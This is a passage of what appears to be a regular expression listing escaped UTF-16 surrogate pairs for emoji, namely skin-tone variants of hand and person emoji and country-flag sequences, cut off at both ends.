B|\\uD83E\\uDD1C\\uD83C\\uDFFF|\\uD83E\\uDD1C\\uD83C\\uDFFE|\\uD83E\\uDD1C\\uD83C\\uDFFD|\\uD83E\\uDD1C\\uD83C\\uDFFC|\\uD83E\\uDD1C\\uD83C\\uDFFB|\\uD83E\\uDD1B\\uD83C\\uDFFF|\\uD83E\\uDD1B\\uD83C\\uDFFE|\\uD83E\\uDD1B\\uD83C\\uDFFD|\\uD83E\\uDD1B\\uD83C\\uDFFC|\\uD83E\\uDD1B\\uD83C\\uDFFB|\\uD83E\\uDD1A\\uD83C\\uDFFF|\\uD83E\\uDD1A\\uD83C\\uDFFE|\\uD83E\\uDD1A\\uD83C\\uDFFD|\\uD83E\\uDD1A\\uD83C\\uDFFC|\\uD83E\\uDD1A\\uD83C\\uDFFB|\\uD83E\\uDD19\\uD83C\\uDFFF|\\uD83E\\uDD19\\uD83C\\uDFFE|\\uD83E\\uDD19\\uD83C\\uDFFD|\\uD83E\\uDD19\\uD83C\\uDFFC|\\uD83E\\uDD19\\uD83C\\uDFFB|\\uD83E\\uDD18\\uD83C\\uDFFF|\\uD83E\\uDD18\\uD83C\\uDFFE|\\uD83E\\uDD18\\uD83C\\uDFFD|\\uD83E\\uDD18\\uD83C\\uDFFC|\\uD83E\\uDD18\\uD83C\\uDFFB|\\uD83D\\uDEC0\\uD83C\\uDFFF|\\uD83D\\uDEC0\\uD83C\\uDFFE|\\uD83D\\uDEC0\\uD83C\\uDFFD|\\uD83D\\uDEC0\\uD83C\\uDFFC|\\uD83D\\uDEC0\\uD83C\\uDFFB|\\uD83D\\uDEB6\\uD83C\\uDFFF|\\uD83D\\uDEB6\\uD83C\\uDFFE|\\uD83D\\uDEB6\\uD83C\\uDFFD|\\uD83D\\uDEB6\\uD83C\\uDFFC|\\uD83D\\uDEB6\\uD83C\\uDFFB|\\uD83D\\uDEB5\\uD83C\\uDFFF|\\uD83D\\uDEB5\\uD83C\\uDFFE|\\uD83D\\uDEB5\\uD83C\\uDFFD|\\uD83D\\uDEB5\\uD83C\\uDFFC|\\uD83D\\uDEB5\\uD83C\\uDFFB|\\uD83D\\uDEB4\\uD83C\\uDFFF|\\uD83D\\uDEB4\\uD83C\\uDFFE|\\uD83D\\uDEB4\\uD83C\\uDFFD|\\uD83D\\uDEB4\\uD83C\\uDFFC|\\uD83D\\uDEB4\\uD83C\\uDFFB|\\uD83D\\uDEA3\\uD83C\\uDFFF|\\uD83D\\uDEA3\\uD83C\\uDFFE|\\uD83D\\uDEA3\\uD83C\\uDFFD|\\uD83D\\uDEA3\\uD83C\\uDFFC|\\uD83D\\uDEA3\\uD83C\\uDFFB|\\uD83D\\uDE4F\\uD83C\\uDFFF|\\uD83D\\uDE4F\\uD83C\\uDFFE|\\uD83D\\uDE4F\\uD83C\\uDFFD|\\uD83D\\uDE4F\\uD83C\\uDFFC|\\uD83D\\uDE4F\\uD83C\\uDFFB|\\uD83D\\uDE4E\\uD83C\\uDFFF|\\uD83D\\uDE4E\\uD83C\\uDFFE|\\uD83D\\uDE4E\\uD83C\\uDFFD|\\uD83D\\uDE4E\\uD83C\\uDFFC|\\uD83D\\uDE4E\\uD83C\\uDFFB|\\uD83D\\uDE4D\\uD83C\\uDFFF|\\uD83D\\uDE4D\\uD83C\\uDFFE|\\uD83D\\uDE4D\\uD83C\\uDFFD|\\uD83D\\uDE4D\\uD83C\\uDFFC|\\uD83D\\uDE4D\\uD83C\\uDFFB|\\uD83D\\uDE4C\\uD83C\\uDFFF|\\uD83D\\uDE4C\\uD83C\\uDFFE|\\uD83D\\uDE4C\\uD83C\\uDFFD|\\uD83D\\uDE4C\\uD83C\\uDFFC|\\uD83D\\uDE4C\\uD83C\\uDFFB|\\uD83D\\uDE4B\\uD83C\\uDFFF|\\uD83D\\uDE4B\\uD83C\\uDFFE|\\uD83D\\uDE4B\\uD83C\\uDFFD|\\uD83D\\uDE4B\\uD83C\\uDFFC|\\uD83D\\uDE4B\\uD83C\\uDFFB|\\uD83D\\uDE47\\uD83C\\uDFFF|\\uD83D\\uDE47\\uD83C\\uDFFE|\\uD83D\\uDE47\\uD83C\\uDFFD|\\uD83D\\uDE47\\uD83C\\uDFFC|\\uD83D\\uDE47\\uD83C\\uDFFB|\\uD83D\\uDE46\\uD83C\\uDFFF|\\uD83D\\uDE46\\uD83C\\uDFFE|\\uD83D\\uDE46\\uD83C\\uDFFD|\\uD83D\\uDE46\\uD83C\\uDFFC|\\uD83D\\uDE46\\uD83C\\uDFFB|\\uD83D\\uDE45\\uD83C\\uDFFF|\\uD83D\\uDE45\\uD83C\\uDFFE|\\uD83D\\uDE45\\uD83C\\uDFFD|\\uD83D\\uDE45\\uD83C\\uDFFC|\\uD83D\\uDE45\\uD83C\\uDFFB|\\uD83D\\uDD96\\uD83C\\uDFFF|\\uD83D\\uDD96\\uD83C\\uDFFE|\\uD83D\\uDD96\\uD83C\\uDFFD|\\uD83D\\uDD96\\uD83C\\uDFFC|\\uD83D\\uDD96\\uD83C\\uDFFB|\\uD83D\\uDD95\\uD83C\\uDFFF|\\uD83D\\uDD95\\uD83C\\uDFFE|\\uD83D\\uDD95\\uD83C\\uDFFD|\\uD83D\\uDD95\\uD83C\\uDFFC|\\uD83D\\uDD95\\uD83C\\uDFFB|\\uD83D\\uDD90\\uD83C\\uDFFF|\\uD83D\\uDD90\\uD83C\\uDFFE|\\uD83D\\uDD90\\uD83C\\uDFFD|\\uD83D\\uDD90\\uD83C\\uDFFC|\\uD83D\\uDD90\\uD83C\\uDFFB|\\uD83D\\uDD7A\\uD83C\\uDFFF|\\uD83D\\uDD7A\\uD83C\\uDFFE|\\uD83D\\uDD7A\\uD83C\\uDFFD|\\uD83D\\uDD7A\\uD83C\\uDFFC|\\uD83D\\uDD7A\\uD83C\\uDFFB|\\uD83D\\uDD75\\uD83C\\uDFFF|\\uD83D\\uDD75\\uD83C\\uDFFE|\\uD83D\\uDD75\\uD83C\\uDFFD|\\uD83D\\uDD75\\uD83C\\uDFFC|\\uD83D\\uDD75\\uD83C\\uDFFB|\\uD83D\\uDCAA\\uD83C\\uDFFF|\\uD83D\\uDCAA\\uD83C\\uDFFE|\\uD83D\\uDCAA\\uD83C\\uDFFD|\\uD83D\\uDCAA\\uD83C\\uDFFC|\\uD83D\\uDCAA\\uD83C\\uDFFB|\\uD83D\\uDC87\\uD83C\\uDFFF|\\uD83D\\uDC87\\uD83C\\uDFFE|\\uD83D\\uDC87\\uD83C\\uDFFD|\\uD83D\\uDC87\\uD83C\\uDFFC|\\uD83D\\uDC87\\uD83C\\uDFFB|\\uD83D\\uDC86\\uD83C\\uDFFF|\\uD83D\\uDC86\\uD83C\\uDFFE|\\uD83D\\uDC86\\uD83C\\uDFFD|\\uD83D\\uDC86\\uD83C\\uDFFC|\\uD83D\\uDC86\\uD83C\\uDFFB|\\uD83D\\uDC85\\uD83C\\uDFFF|\\uD83D\\uDC85\\uD83C\\uDFFE|\\uD83D\\uDC85\\uD83C\\uDFFD|\\uD83D\\uDC85\\uD83C\\uDFFC|\\uD83D\\uDC85\\uD83C\\uDFFB|\\uD83D\\uDC83\\uD83C\\uDFFF|\\uD83D\\uDC83\\uD83C\\uDFFE|\\uD83D\\uDC83\\uD83C\\uDFFD|\\uD83D\\uDC83\\uD83C\\uDFFC|\\uD83D\\uDC83\\uD83C\\uDFFB|\\uD83D\\uDC82\\uD83C\\uDFFF|\\uD83D\\uDC82\\uD83C\\uDFFE|\\uD83D\\uDC82\\uD83C\\uDFFD|\\uD83D\\uDC82\\uD83C\\uDFFC|\\uD83D\\uDC82\\uD83C\\uDFFB|\\uD83D\\uDC81\\uD83C\\uDFFF|\\uD83D\\uDC81\\uD83C\\uDFFE|\\uD83D\\uDC81\\uD83C\\uDFFD|\\uD83D\\uDC81\\uD83C\\uDFFC|\\uD83D\\uDC81\\uD83C\\uDFFB|\\uD83D\\uDC7C\\uD83C\\uDFFF|\\uD83D\\uDC7C\\uD83C\\uDFFE|\\uD83D\\uDC7C\\uD83C\\uDFFD|\\uD83D\\uDC7C\\uD83C\\uDFFC|\\uD83D\\uDC7C\\uD83C\\uDFFB|\\uD83D\\uDC78\\uD83C\\uDFFF|\\uD83D\\uDC78\\uD83C\\uDFFE|\\uD83D\\uDC78\\uD83C\\uDFFD|\\uD83D\\uDC78\\uD83C\\uDFFC|\\uD83D\\uDC78\\uD83C\\uDFFB|\\uD83D\\uDC77\\uD83C\\uDFFF|\\uD83D\\uDC77\\uD83C\\uDFFE|\\uD83D\\uDC77\\uD83C\\uDFFD|\\uD83D\\uDC77\\uD83C\\uDFFC|\\uD83D\\uDC77\\uD83C\\uDFFB|\\uD83D\\uDC76\\uD83C\\uDFFF|\\uD83D\\uDC76\\uD83C\\uDFFE|\\uD83D\\uDC76\\uD83C\\uDFFD|\\uD83D\\uDC76\\uD83C\\uDFFC|\\uD83D\\uDC76\\uD83C\\uDFFB|\\uD83D\\uDC75\\uD83C\\uDFFF|\\uD83D\\uDC75\\uD83C\\uDFFE|\\uD83D\\uDC75\\uD83C\\uDFFD|\\uD83D\\uDC75\\uD83C\\uDFFC|\\uD83D\\uDC75\\uD83C\\uDFFB|\\uD83D\\uDC74\\uD83C\\uDFFF|\\uD83D\\uDC74\\uD83C\\uDFFE|\\uD83D\\uDC74\\uD83C\\uDFFD|\\uD83D\\uDC74\\uD83C\\uDFFC|\\uD83D\\uDC74\\uD83C\\uDFFB|\\uD83D\\uDC73\\uD83C\\uDFFF|\\uD83D\\uDC73\\uD83C\\uDFFE|\\uD83D\\uDC73\\uD83C\\uDFFD|\\uD83D\\uDC73\\uD83C\\uDFFC|\\uD83D\\uDC73\\uD83C\\uDFFB|\\uD83D\\uDC72\\uD83C\\uDFFF|\\uD83D\\uDC72\\uD83C\\uDFFE|\\uD83D\\uDC72\\uD83C\\uDFFD|\\uD83D\\uDC72\\uD83C\\uDFFC|\\uD83D\\uDC72\\uD83C\\uDFFB|\\uD83D\\uDC71\\uD83C\\uDFFF|\\uD83D\\uDC71\\uD83C\\uDFFE|\\uD83D\\uDC71\\uD83C\\uDFFD|\\uD83D\\uDC71\\uD83C\\uDFFC|\\uD83D\\uDC71\\uD83C\\uDFFB|\\uD83D\\uDC70\\uD83C\\uDFFF|\\uD83D\\uDC70\\uD83C\\uDFFE|\\uD83D\\uDC70\\uD83C\\uDFFD|\\uD83D\\uDC70\\uD83C\\uDFFC|\\uD83D\\uDC70\\uD83C\\uDFFB|\\uD83D\\uDC6E\\uD83C\\uDFFF|\\uD83D\\uDC6E\\uD83C\\uDFFE|\\uD83D\\uDC6E\\uD83C\\uDFFD|\\uD83D\\uDC6E\\uD83C\\uDFFC|\\uD83D\\uDC6E\\uD83C\\uDFFB|\\uD83D\\uDC69\\uD83C\\uDFFF|\\uD83D\\uDC69\\uD83C\\uDFFE|\\uD83D\\uDC69\\uD83C\\uDFFD|\\uD83D\\uDC69\\uD83C\\uDFFC|\\uD83D\\uDC69\\uD83C\\uDFFB|\\uD83D\\uDC68\\uD83C\\uDFFF|\\uD83D\\uDC68\\uD83C\\uDFFE|\\uD83D\\uDC68\\uD83C\\uDFFD|\\uD83D\\uDC68\\uD83C\\uDFFC|\\uD83D\\uDC68\\uD83C\\uDFFB|\\uD83D\\uDC67\\uD83C\\uDFFF|\\uD83D\\uDC67\\uD83C\\uDFFE|\\uD83D\\uDC67\\uD83C\\uDFFD|\\uD83D\\uDC67\\uD83C\\uDFFC|\\uD83D\\uDC67\\uD83C\\uDFFB|\\uD83D\\uDC66\\uD83C\\uDFFF|\\uD83D\\uDC66\\uD83C\\uDFFE|\\uD83D\\uDC66\\uD83C\\uDFFD|\\uD83D\\uDC66\\uD83C\\uDFFC|\\uD83D\\uDC66\\uD83C\\uDFFB|\\uD83D\\uDC50\\uD83C\\uDFFF|\\uD83D\\uDC50\\uD83C\\uDFFE|\\uD83D\\uDC50\\uD83C\\uDFFD|\\uD83D\\uDC50\\uD83C\\uDFFC|\\uD83D\\uDC50\\uD83C\\uDFFB|\\uD83D\\uDC4F\\uD83C\\uDFFF|\\uD83D\\uDC4F\\uD83C\\uDFFE|\\uD83D\\uDC4F\\uD83C\\uDFFD|\\uD83D\\uDC4F\\uD83C\\uDFFC|\\uD83D\\uDC4F\\uD83C\\uDFFB|\\uD83D\\uDC4E\\uD83C\\uDFFF|\\uD83D\\uDC4E\\uD83C\\uDFFE|\\uD83D\\uDC4E\\uD83C\\uDFFD|\\uD83D\\uDC4E\\uD83C\\uDFFC|\\uD83D\\uDC4E\\uD83C\\uDFFB|\\uD83D\\uDC4D\\uD83C\\uDFFF|\\uD83D\\uDC4D\\uD83C\\uDFFE|\\uD83D\\uDC4D\\uD83C\\uDFFD|\\uD83D\\uDC4D\\uD83C\\uDFFC|\\uD83D\\uDC4D\\uD83C\\uDFFB|\\uD83D\\uDC4C\\uD83C\\uDFFF|\\uD83D\\uDC4C\\uD83C\\uDFFE|\\uD83D\\uDC4C\\uD83C\\uDFFD|\\uD83D\\uDC4C\\uD83C\\uDFFC|\\uD83D\\uDC4C\\uD83C\\uDFFB|\\uD83D\\uDC4B\\uD83C\\uDFFF|\\uD83D\\uDC4B\\uD83C\\uDFFE|\\uD83D\\uDC4B\\uD83C\\uDFFD|\\uD83D\\uDC4B\\uD83C\\uDFFC|\\uD83D\\uDC4B\\uD83C\\uDFFB|\\uD83D\\uDC4A\\uD83C\\uDFFF|\\uD83D\\uDC4A\\uD83C\\uDFFE|\\uD83D\\uDC4A\\uD83C\\uDFFD|\\uD83D\\uDC4A\\uD83C\\uDFFC|\\uD83D\\uDC4A\\uD83C\\uDFFB|\\uD83D\\uDC49\\uD83C\\uDFFF|\\uD83D\\uDC49\\uD83C\\uDFFE|\\uD83D\\uDC49\\uD83C\\uDFFD|\\uD83D\\uDC49\\uD83C\\uDFFC|\\uD83D\\uDC49\\uD83C\\uDFFB|\\uD83D\\uDC48\\uD83C\\uDFFF|\\uD83D\\uDC48\\uD83C\\uDFFE|\\uD83D\\uDC48\\uD83C\\uDFFD|\\uD83D\\uDC48\\uD83C\\uDFFC|\\uD83D\\uDC48\\uD83C\\uDFFB|\\uD83D\\uDC47\\uD83C\\uDFFF|\\uD83D\\uDC47\\uD83C\\uDFFE|\\uD83D\\uDC47\\uD83C\\uDFFD|\\uD83D\\uDC47\\uD83C\\uDFFC|\\uD83D\\uDC47\\uD83C\\uDFFB|\\uD83D\\uDC46\\uD83C\\uDFFF|\\uD83D\\uDC46\\uD83C\\uDFFE|\\uD83D\\uDC46\\uD83C\\uDFFD|\\uD83D\\uDC46\\uD83C\\uDFFC|\\uD83D\\uDC46\\uD83C\\uDFFB|\\uD83D\\uDC43\\uD83C\\uDFFF|\\uD83D\\uDC43\\uD83C\\uDFFE|\\uD83D\\uDC43\\uD83C\\uDFFD|\\uD83D\\uDC43\\uD83C\\uDFFC|\\uD83D\\uDC43\\uD83C\\uDFFB|\\uD83D\\uDC42\\uD83C\\uDFFF|\\uD83D\\uDC42\\uD83C\\uDFFE|\\uD83D\\uDC42\\uD83C\\uDFFD|\\uD83D\\uDC42\\uD83C\\uDFFC|\\uD83D\\uDC42\\uD83C\\uDFFB|\\uD83C\\uDFCB\\uD83C\\uDFFF|\\uD83C\\uDFCB\\uD83C\\uDFFE|\\uD83C\\uDFF3\\uD83C\\uDF08|\\uD83C\\uDFCB\\uD83C\\uDFFC|\\uD83C\\uDFCB\\uD83C\\uDFFB|\\uD83C\\uDFCA\\uD83C\\uDFFF|\\uD83C\\uDFCA\\uD83C\\uDFFE|\\uD83C\\uDFCA\\uD83C\\uDFFD|\\uD83C\\uDFCA\\uD83C\\uDFFC|\\uD83C\\uDFCA\\uD83C\\uDFFB|\\uD83C\\uDFC7\\uD83C\\uDFFF|\\uD83C\\uDFC7\\uD83C\\uDFFE|\\uD83C\\uDFC7\\uD83C\\uDFFD|\\uD83C\\uDFC7\\uD83C\\uDFFC|\\uD83C\\uDFC7\\uD83C\\uDFFB|\\uD83C\\uDFC4\\uD83C\\uDFFF|\\uD83C\\uDFCB\\uD83C\\uDFFD|\\uD83C\\uDFC4\\uD83C\\uDFFD|\\uD83C\\uDFC4\\uD83C\\uDFFC|\\uD83C\\uDFC4\\uD83C\\uDFFB|\\uD83C\\uDFC3\\uD83C\\uDFFF|\\uD83C\\uDFC3\\uD83C\\uDFFE|\\uD83C\\uDFC3\\uD83C\\uDFFD|\\uD83C\\uDFC3\\uD83C\\uDFFC|\\uD83C\\uDFC3\\uD83C\\uDFFB|\\uD83C\\uDF85\\uD83C\\uDFFF|\\uD83C\\uDF85\\uD83C\\uDFFE|\\uD83C\\uDF85\\uD83C\\uDFFD|\\uD83C\\uDF85\\uD83C\\uDFFC|\\uD83C\\uDF85\\uD83C\\uDFFB|\\uD83C\\uDDFF\\uD83C\\uDDFC|\\uD83C\\uDDFF\\uD83C\\uDDF2|\\uD83C\\uDDFF\\uD83C\\uDDE6|\\uD83C\\uDDFE\\uD83C\\uDDF9|\\uD83C\\uDDFE\\uD83C\\uDDEA|\\uD83C\\uDDFD\\uD83C\\uDDF0|\\uD83C\\uDDFC\\uD83C\\uDDF8|\\uD83C\\uDDFC\\uD83C\\uDDEB|\\uD83C\\uDDFB\\uD83C\\uDDFA|\\uD83C\\uDDFB\\uD83C\\uDDF3|\\uD83C\\uDDFB\\uD83C\\uDDEE|\\uD83C\\uDDFB\\uD83C\\uDDEC|\\uD83C\\uDDFB\\uD83C\\uDDEA|\\uD83C\\uDDFB\\uD83C\\uDDE8|\\uD83C\\uDDFB\\uD83C\\uDDE6|\\uD83C\\uDDFA\\uD83C\\uDDFF|\\uD83C\\uDDFA\\uD83C\\uDDFE|\\uD83C\\uDDFA\\uD83C\\uDDF8|\\uD83C\\uDDFA\\uD83C\\uDDF2|\\uD83C\\uDDFA\\uD83C\\uDDEC|\\uD83C\\uDDFA\\uD83C\\uDDE6|\\uD83C\\uDDF9\\uD83C\\uDDFF|\\uD83C\\uDDF9\\uD83C\\uDDFC|\\uD83C\\uDDF9\\uD83C\\uDDFB|\\uD83C\\uDDF9\\uD83C\\uDDF9|\\uD83C\\uDDF9\\uD83C\\uDDF7|\\uD83C\\uDDF9\\uD83C\\uDDF4|\\uD83C\\uDDF9\\uD83C\\uDDF3|\\uD83C\\uDDF9\\uD83C\\uDDF2|\\uD83C\\uDDF9\\uD83C\\uDDF1|\\uD83C\\uDDF9\\uD83C\\uDDF0|\\uD83C\\uDDF9\\uD83C\\uDDEF|\\uD83C\\uDDF9\\uD83C\\uDDED|\\uD83C\\uDDF9\\uD83C\\uDDEC|\\uD83C\\uDDF9\\uD83C\\uDDEB|\\uD83C\\uDDF9\\uD83C\\uDDE9|\\uD83C\\uDDF9\\uD83C\\uDDE8|\\uD83C\\uDDF9\\uD83C\\uDDE6|\\uD83C\\uDDF8\\uD83C\\uDDFF|\\uD83C\\uDDF8\\uD83C\\uDDFE|\\uD83C\\uDDF8\\uD83C\\uDDFD|\\uD83C\\uDDF8\\uD83C\\uDDFB|\\uD83C\\uDDF8\\uD83C\\uDDF9|\\uD83C\\uDDF8\\uD83C\\uDDF8|\\uD83C\\uDDF8\\uD83C\\uDDF7|\\uD83C\\uDDF8\\uD83C\\uDDF4|\\uD83C\\uDDF8\\uD83C\\uDDF3|\\uD83C\\uDDF8\\uD83C\\uDDF2|\\uD83C\\uDDF8\\uD83C\\uDDF1|\\uD83C\\uDDF8\\uD83C\\uDDF0|\\uD83C\\uDDF8\\uD83C\\uDDEF|\\uD83C\\uDDF8\\uD83C\\uDDEE|\\uD83C\\uDDF8\\uD83C\\uDDED|\\uD83C\\uDDF8\\uD83C\\uDDEC|\\uD83C\\uDDF8\\uD83C\\uDDEA|\\uD83C\\uDDF8\\uD83C\\uDDE9|\\uD83C\\uDDF8\\uD83C\\uDDE8|\\uD83C\\uDDF8\\uD83C\\uDDE7|\\uD83C\\uDDF8\\uD83C\\uDDE6|\\uD83C\\uDDF7\\uD83C\\uDDFC|\\uD83C\\uDDF7\\uD83C\\uDDFA|\\uD83C\\uDDF7\\uD83C\\uDDF8|\\uD83C\\uDDF7\\uD83C\\uDDF4|\\uD83C\\uDDF7\\uD83C\\uDDEA|\\uD83C\\uDDF6\\uD83C\\uDDE6|\\uD83C\\uDDF5\\uD83C\\uDDFE|\\uD83C\\uDDF5\\uD83C\\uDDFC|\\uD83C\\uDDF5\\uD83C\\uDDF9|\\uD83C\\uDDF5\\uD83C\\uDDF8|\\uD83C\\uDDF5\\uD83C\\uDDF7|\\uD83C\\uDDF5\\uD83C\\uDDF3|\\uD83C\\uDDF5\\uD83C\\uDDF2|\\uD83C\\uDDF5\\uD83C\\uDDF1|\\uD83C\\uDDF5\\uD83C\\uDDF0|\\uD83C\\uDDF5\\uD83C\\uDDED|\\uD83C\\uDDF5\\uD83C\\uDDEC|\\uD83C\\uDDF5\\uD83C\\uDDEB|\\uD83C\\uDDF5\\uD83C\\uDDEA|\\uD83C\\uDDF5\\uD83C\\uDDE6|\\uD83C\\uDDF4\\uD83C\\uDDF2|\\uD83C\\uDDF3\\uD83C\\uDDFF|\\uD83C\\uDDF3\\uD83C\\uDDFA|\\uD83C\\uDDF3\\uD83C\\uDDF7|\\uD83C\\uDDF3\\uD83C\\uDDF5|\\uD83C\\uDDF3\\uD83C\\uDDF4|\\uD83C\\uDDF3\\uD83C\\uDDF1|\\uD83C\\uDDF3\\uD83C\\uDDEE|\\uD83C\\uDDF3\\uD83C\\uDDEC|\\uD83C\\uDDF3\\uD83C\\uDDEB|\\uD83C\\uDDF3\\uD83C\\uDDEA|\\uD83C\\uDDF3\\uD83C\\uDDE8|\\uD83C\\uDDF3\\uD83C\\uDDE6|\\uD83C\\uDDF2\\uD83C\\uDDFF|\\uD83C\\uDDF2\\uD83C\\uDDFE|\\uD83C\\uDDF2\\uD83C\\uDDFD|\\uD83C\\uDDF2\\uD83C\\uDDFC|\\uD83C\\uDDF2\\uD83C\\uDDFB|\\uD83C\\uDDF2\\uD83C\\uDDFA|\\uD83C\\uDDF2\\uD83C\\uDDF9|\\uD83C\\uDDF2\\uD83C\\uDDF8|\\uD83C\\uDDF2\\uD83C\\uDDF7|\\uD83C\\uDDF2\\uD83C\\uDDF6|\\uD83C\\uDDF2\\uD83C\\uDDF5|\\uD83C\\uDDF2\\uD83C\\uDDF4|\\uD83C\\uDDF2\\uD83C\\uDDF3|\\uD83C\\uDDF2\\uD83C\\uDDF2|\\uD83C\\uDDF2\\uD83C\\uDDF1|\\uD83C\\uDDF2\\uD83C\\uDDF0|\\uD83C\\uDDF2\\uD83C\\uDDED|\\uD83C\\uDDF2\\uD83C\\uDDEC|\\uD83C\\uDDF2\\uD83C\\uDDEB|\\uD83C\\uDDF2\\uD83C\\uDDEA|\\uD83C\\uDDF2\\uD83C\\uDDE9|\\uD83C\\uDDF2\\uD83C\\uDDE8|\\uD83C\\uDDF2\\uD83C\\uDDE6|\\uD83C\\uDDF1\\uD83C\\uDDFE|\\uD83C\\uDDF1\\uD83C\\uDDFB|\\uD83C\\uDDF1\\uD83C\\uDDFA|\\uD83C\\uDDF1\\uD83C\\uDDF9|\\uD83C\\uDDF1\\uD83C\\uDDF8|\\uD83C\\uDDF1\\uD83C\\uDDF7|\\uD83C\\uDDF1\\uD83C\\uDDF0|\\uD83C\\uDDF1\\uD83C\\uDDEE|\\uD83C\\uDDF1\\uD83C\\uDDE8|\\uD83C\\uDDF1\\uD83C\\uDDE7|\\uD83C\\uDDF1\\uD83C\\uDDE6|\\uD83C\\uDDF0\\uD83C\\uDDFF|\\uD83C\\uDDF0\\uD83C\\uDDFE|\\uD83C\\uDDF0\\uD83C\\uDDFC|\\uD83C\\uDDF0\\uD83C\\uDDF7|\\uD83C\\uDDF0\\uD83C\\uDDF5|\\uD83C\\uDDF0\\uD83C\\uDDF3|\\uD83C\\uDDF0\\uD83C\\uDDF2|\\uD83C\\uDDF0\\uD83C\\uDDEE|\\uD83C\\uDDF0\\uD83C\\uDDED|\\uD83C\\uDDF0\\uD83C\\uDDEC|\\uD83C\\uDDF0\\uD83C\\uDDEA|\\uD83C\\uDDEF\\uD83C\\uDDF5|\\uD83C\\uDDEF\\uD83C\\uDDF4|\\uD83C\\uDDEF\\uD83C\\uDDF2|\\uD83C\\uDDEF\\uD83C\\uDDEA|\\uD83C\\uDDEE\\uD83C\\uDDF9|\\uD83C\\uDDEE\\uD83C\\uDDF8|\\uD83C\\uDDEE\\uD83C\\uDDF7|\\uD83C\\uDDEE\\uD83C\\uDDF6|\\uD83C\\uDDEE\\uD83C\\uDDF4|\\uD83C\\uDDEE\\uD83C\\uDDF3|\\uD83C\\uDDEE\\uD83C\\uDDF2|\\uD83C\\uDDEE\\uD83C\\uDDF1|\\uD83C\\uDDEE\\uD83C\\uDDEA|\\uD83C\\uDDEE\\uD83C\\uDDE9|\\uD83C\\uDDEE\\uD83C\\uDDE8|\\uD83C\\uDDED\\uD83C\\uDDFA|\\uD83C\\uDDED\\uD83C\\uDDF9|\\uD83C\\uDDED\\uD83C\\uDDF7|\\uD83C\\uDDED\\uD83C\\uDDF3|\\uD83C\\uDDED\\uD83C\\uDDF2|\\uD83C\\uDDED\\uD83C\\uDDF0|\\uD83C\\uDDEC\\uD83C\\uDDFE|\\uD83C\\uDDEC\\uD83C\\uDDFC|\\uD83C\\uDDEC\\uD83C\\uDDFA|\\uD83C\\uDDEC\\uD83C\\uDDF9|\\uD83C\\uDDEC\\uD83C\\uDDF8|\\uD83C\\uDDEC\\uD83C\\uDDF7|\\uD83C\\uDDEC\\uD83C\\uDDF6|\\uD83C\\uDDEC\\uD83C\\uDDF5|\\uD83C\\uDDEC\\uD83C\\uDDF3|\\uD83C\\uDDEC\\uD83C\\uDDF2|\\uD83C\\uDDEC\\uD83C\\uDDF1|\\uD83C\\uDDEC\\uD83C\\uDDEE|\\uD83C\\uDDEC\\uD83C\\uDDED|\\uD83C\\uDDEC\\uD83C\\uDDEC|\\uD83C\\uDDEC\\uD83C\\uDDEB|\\uD83C\\uDDEC\\uD83C\\uDDEA|\\uD83C\\uDDEC\\uD83C\\uDDE9|\\uD83C\\uDDEC\\uD83C\\uDDE7|\\uD83C\\uDDEC\\uD83C\\uDDE6|\\uD83C\\uDDEB\\uD83C\\uDDF7|\\uD83C\\uDDEB\\uD83C\\uDDF4|\\uD83C\\uDDEB\\uD83C\\uDDF2|\\uD83C\\uDDEB\\uD83C\\uDDF0|\\uD83C\\uDDEB\\uD83C\\uDDEF|\\uD83C\\uDDEB\\uD83C\\uDDEE|\\uD83C\\uDDEA\\uD83C\\uDDFA|\\uD83C\\uDDEA\\uD83C\\uDDF9|\\uD83C\\uDDEA\\uD83C\\uDDF8|\\uD83C\\uDDEA\\uD83C\\uDDF7|\\uD83C\\uDDEA\\uD83C\\uDDED|\\uD83C\\uDDEA\\uD83C\\uDDEC|\\uD83C\\uDDEA\\uD83C\\uDDEA|\\uD83C\\uDDEA\\uD83C\\uDDE8|\\uD83C\\uDDEA\\uD83C\\uDDE6|\\uD83C\\uDDE9\\uD83C\\uDDFF|\\uD83C\\uDDE9\\uD83C\\uDDF4|\\uD83C\\uDDE9\\uD83C\\uDDF2|\\uD83C\\uDDE9\\uD83C\\uDDF0|\\uD83C\\uDDE9\\uD83C\\uDDEF|\\uD83C\\uDDE9\\uD83C\\uDDEC|\\uD83C\\uDDE9\\uD83C\\uDDEA|\\uD83C\\uDDE8\\uD83C\\uDDFF|\\uD83C\\uDDE8\\uD83C\\uDDFE|\\uD83C\\uDDE8\\uD83C\\uDDFD|\\uD83C\\uDDE8\\uD83C\\uDDFC|\\uD83C\\uDDE8\\uD83C\\uDDFB|\\uD83C\\uDDE8\\uD83C\\uDDFA|\\uD83C\\uDDE8\\uD83C\\uDDF7|\\uD83C\\uDDE8\\uD83C\\uDDF5|\\uD83C\\uDDE8\\uD83C\\uDDF4|\\uD83C\\uDDE8\\uD83C\\uDDF3|\\uD83C\\uDDE8\\uD83C\\uDDF2|\\uD83C\\uDDE8\\uD83C\\uDDF1|\\uD83C\\uDDE8\\uD83C\\uDDF0|\\uD83C\\uDDE8\\uD83C\\uDDEE|\\uD83C\\uDDE8\\uD83C\\uDDED|\\uD83C\\uDDE8\\uD83C\\uDDEC|\\uD83C\\uDDE8\\uD83C\\uDDEB|\\uD83C\\uDDE8\\uD83C\\uDDE9|\\uD83C\\uDDE8\\uD83C\\uDDE8|\\uD83C\\uDDE8\\uD83C\\uDDE6|\\uD83C\\uDDE7\\uD83C\\uDDFF|\\uD83C\\uDDE7\\uD83C\\uDDFE|\\uD83C\\uDDE7\\uD83C\\uDDFC|\\uD83C\\uDDE7\\uD83C\\uDDFB|\\uD83C\\uDDE7\\uD83C\\uDDF9|\\uD83C\\uDDE7\\uD83C\\uDDF8|\\uD83C\\uDDE7\\uD83C\\uDDF7|\\uD83C\\uDDE7\\uD83C\\uDDF6|\\uD83C\\uDDE7\\uD83C\\uDDF4|\\uD83C\\uDDE7\\uD83C\\uDDF3|\\uD83C\\uDDE7\\uD83C\\uDDF2|\\uD83C\\uDDE7\\uD83C\\uDDF1|\\uD83C\\uDDE7\\uD83C\\uDDEF|\\uD83C\\uDDE7\\uD83C\\uDDEE|\\uD83C\\uDDE7\\uD83C\\uDDED|\\uD83C\\uDDE7\\uD83C\\uDDEC|\\uD83C\\uDDE7\\uD83C\\uDDEB|\\uD83C\\uDDE7\\uD83C\\uDDEA|\\uD83C\\uDDE7\\uD83C\\uDDE9|\\uD83C\\uDDE7\\uD83C\\uDDE7|\\uD83C\\uDDE7\\uD83C\\uDDE6|\\uD83C\\uDDE6\\uD83C\\uDDFF|\\uD83C\\uDDE6\\uD83C\\uDDFD|\\uD83C\\uDDE6\\uD83C\